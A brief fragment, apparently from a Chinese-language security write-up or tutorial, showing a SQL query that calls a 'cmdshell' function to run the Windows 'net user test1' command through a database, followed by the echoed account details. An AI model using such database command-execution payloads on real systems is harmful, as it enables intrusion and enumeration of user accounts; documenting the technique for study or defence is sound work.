 SQL命令:
select cmdshell('net user test1');
执行
回显结果:
cmdshell('net user test1')
用户名 test1
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
图 10